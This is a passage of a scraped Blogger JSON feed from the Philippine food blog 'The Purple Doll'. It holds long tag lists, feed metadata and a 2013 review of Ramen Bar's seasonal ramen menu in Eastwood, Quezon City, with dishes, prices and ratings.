supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=405\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=404\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=406\u0026max-results=1"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"700"},"openSearch$startIndex":{"$t":"405"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4739182557092637610"},"published":{"$t":"2013-01-13T22:27:00.000+08:00"},"updated":{"$t":"2014-07-10T03:19:53.372+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eastwood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"noodles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ramen"}],"title":{"type":"text","$t":"Ramen Bar: A Taste of the Seasonal Menu Offerings"},"content":{"type":"html","$t":"A few years back, \u003Cb\u003ERamen Bar\u003C\/b\u003E in Eastwood has always been a \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/10\/ramen-bar-noodle-soup-for-hungry-soul.html\" rel=\"nofollow\" target=\"_blank\"\u003Ego-to noodle house\u003C\/a\u003E for us. Even if both the beau and I were not really big fans of ramen, this modern Japanese noodle spot had successfully converted us. And although we haven't been back sooner, we've decided to pay \u003Cb\u003ERamen Bar\u003C\/b\u003E a visit just recently to check out their new offerings.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ramen Bar Eastwood Branch\" src=\"http:\/\/farm9.staticflickr.com\/8232\/8373215323_b054f6561c_z.jpg\" width=\"576\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/10\/ramen-bar-noodle-soup-for-hungry-soul.html\" rel=\"nofollow\" target=\"_blank\"\u003Efirst review\u003C\/a\u003E for \u003Cb\u003ERamen Bar\u003C\/b\u003E, I now have Candice, my Canon EOS 550D with me to take better photos. And with that, I'm just glad that this time I get to snap a few shots of the place. The interior and overall feel of the restaurant seems unchanged though as it's exactly how it was during our last few visits. The tables are still arranged in long rows mimicking the vibe of ramen counters in Japan, while the walls are adorned in red, white and wood which successfully give off a warm, cozy and laid-back atmosphere.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Inside Ramen Bar\" height=\"427\" src=\"http:\/\/farm9.staticflickr.com\/8073\/8374284884_849fba1041_z.jpg\"\u003E \u003Cimg alt=\"Ramen Bar Eastwood\" height=\"427\" src=\"http:\/\/farm9.staticflickr.com\/8076\/8373208367_40508274fb_z.jpg\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUpon getting seated, you'll probably notice the table top which has paper place mats doubling as the restaurant's menu sheet. And as expected for almost a year of missing out on \u003Cb\u003ERamen Bar\u003C\/b\u003E, they're now offering more items for hungry guests since our last visit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/farm9.staticflickr.com\/8052\/8374265276_4882a6518a_b.jpg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"Ramen Bar Menu\" src=\"http:\/\/farm9.staticflickr.com\/8052\/8374265276_4882a6518a_b.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"576\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the menu photo to enlarge.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFrom our previous trips, we've already tried their \u003Ci\u003E\u003Cb\u003EKakuni Buns\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EChahan\u003C\/i\u003E\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003EShoyu Ramen\u003C\/i\u003E\u003C\/b\u003E, my favorite \u003Ci\u003E\u003Cb\u003ESapporo Miso Ramen\u003C\/i\u003E\u003C\/b\u003E, the beau's go-to order \u003Ci\u003E\u003Cb\u003ER.B.S. #1\u003C\/i\u003E\u003C\/b\u003E, and their only dessert item, the \u003Ci\u003E\u003Cb\u003ETempura Ice Cream\u003C\/i\u003E\u003C\/b\u003E. And as much as we wanted to order the tried and tested dishes along with the newer items on the regular menu, the friendly and knowledgeable staff suggested that we sample their \u003Cb\u003ESeasonal Menu\u003C\/b\u003E offerings instead.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8051\/8374259296_3004488ec2_z.jpg\" height=\"482\" alt=\"Cheese Gyoza Ramen Bar\"\u003E \u003Ca href=\"http:\/\/farm9.staticflickr.com\/8511\/8373181107_477717e36f_b.jpg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8511\/8373181107_477717e36f_b.jpg\" height=\"482\" alt=\"Ramen Bar's Seasonal Menu\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the menu photo to enlarge.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8378\/8374252816_184339344b_z.jpg\" width=\"576\" alt=\"Cheese Gyoza P180\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo start off our afternoon meal, we had the \u003Ci\u003E\u003Cb\u003ECheese Gyoza (P180)\u003C\/b\u003E\u003C\/i\u003E. Unlike the usual Japanese dumplings, these bundles of meat and veggies are infused with the goodness of sweet, salty and creamy cheese. The dumpling skin encasing them are not the common wrappers found in other Japanese restaurants too. For me, they seem to be more like pastry wrappers similar to those of savory meat pies. And while my palate found the casings a little odd, they're good treats to munch and whet the appetite with.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8183\/8376671006_5962679217_z.jpg\" width=\"576\" alt=\"Shoyu 2 Ramen P280\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWith a good start, we're off to try our first bowl -- the \u003Ci\u003E\u003Cb\u003EShoyu 2.0 Ramen (P280)\u003C\/b\u003E\u003C\/i\u003E which has \u003Ci\u003Echasyu\u003C\/i\u003E (pork slices), \u003Ci\u003Enaruto\u003C\/i\u003E (fish cakes), \u003Ci\u003Etamago\u003C\/i\u003E (egg), \u003Ci\u003Enegi\u003C\/i\u003E (scallions) and soft yet firm noodles in a lighter version of \u003Cb\u003ERamen Bar's\u003C\/b\u003E soy-infused chicken and pork broth. Although the beau and I love the rich, savory flavor of their regular \u003Ci\u003E\u003Cb\u003EShoyu Ramen\u003C\/i\u003E\u003C\/b\u003E, this 2.0 version brings out the natural goodness of the ingredients more. With a mellow and delicate flavor, I can't deny that I found this bowl more comforting with every spoonful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8227\/8373170183_942c961efd_z.jpg\" width=\"576\" alt=\"Kakuni King Ramen P380\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNext up, we had the \u003Ci\u003E\u003Cb\u003EKakuni King Ramen (P380)\u003C\/b\u003E\u003C\/i\u003E which has a similar light-flavored chicken and pork broth as the first bowl. The toppings are pretty much the same except that an overload of \u003Ci\u003Ekakuni\u003C\/i\u003E (braised pork belly) slices replaces the \u003Ci\u003Echasyu\u003C\/i\u003E. Between the first two bowls, I can say this is definitely the manlier. While the soup is delicate on the palate, the \u003Ci\u003Ekakuni\u003C\/i\u003E pieces pack a savory flavor that makes the whole ensemble meatier.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i46.tinypic.com\/35lx4xh.jpg\" width=\"576\" alt=\"Bikkuri Ramen P380\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOur last bowl for the day was the \u003Ci\u003E\u003Cb\u003EBikkuri Ramen (P380)\u003C\/b\u003E\u003C\/i\u003E which has a miso-based broth infused with chili and minced pork. While this bowl has the usual \u003Ci\u003Echasyu\u003C\/i\u003E, \u003Ci\u003Enaruto\u003C\/i\u003E, \u003Ci\u003Etamago\u003C\/i\u003E and \u003Ci\u003Enegi\u003C\/i\u003E in the mix similar to our first bowl, the spicy topping greets the palate with a pleasant \"bikkuri\" which literally translates as \"surprise\" in English. Since the beau isn't a big fan of spicy foods, I gladly finished off this bowl on my own. And personally, I can say that this is a great treat for spicy food lovers as it's a pretty hot and savory noodle dish.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe weren't able to sample the last item on the \u003Cb\u003ESeasonal Menu\u003C\/b\u003E which is the \u003Cb\u003E\u003Ci\u003ECurry Chahan\u003C\/b\u003E\u003C\/i\u003E. Maybe the next time we're at \u003Cb\u003ERamen Bar\u003C\/b\u003E, we'll give it a try to complete the list.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPretty much everything we got to try on our recent trip to Ramen Bar was good. I can't say that I've found a new favorite 'cause their Sapporo Miso Ramen still tops my list, easily followed by their new Bikkuri Ramen. However, I definitely see myself coming in again for a warm and comforting bowl the next time I'm in the area. As with generous portions, a wider selection of items to choose from, a nice ambiance and a courteous set of staff, a trip to Ramen Bar in Eastwood was, is and will always be a sure success.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERamen Bar, Eastwood Mall\u003Cbr \/\u003E\nG\/F Eastwood Mall, E. Rodriguez Jr. Ave., Bagumbayan, Libis\u003Cbr \/\u003E\nQuezon City, Metro Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 570-9457\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/ramenbar\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/RamenBar\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4739182557092637610\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/ramen-bar-new-seasonal-menu-offerings.html#comment-form","title":"36 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4739182557092637610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4739182557092637610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/ramen-bar-new-seasonal-menu-offerings.html","title":"Ramen Bar: A Taste of the Seasonal Menu Offerings"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i46.tinypic.com\/35lx4xh_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"36"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts
body_size: 6675
content:
// API callback
randomposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-26T18:49:14.294+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing 